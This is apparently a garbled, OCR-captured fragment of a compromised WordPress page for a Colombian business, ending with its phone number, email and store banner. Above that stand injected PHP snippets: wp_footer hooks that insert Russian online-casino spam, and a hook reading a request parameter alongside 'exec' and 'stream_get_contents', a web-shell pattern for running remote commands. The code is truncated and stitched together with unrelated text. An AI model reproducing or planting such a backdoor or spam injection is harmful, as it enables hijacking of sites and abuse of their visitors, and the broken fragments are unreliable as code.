
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function hckc
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function jatp
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents"; 
for($x=0;$x
*/
316 876 5470
Mercadeo@dyddotaciones.com
VISÍTANOS EN NUESTRO ALMACÉN : 
ONL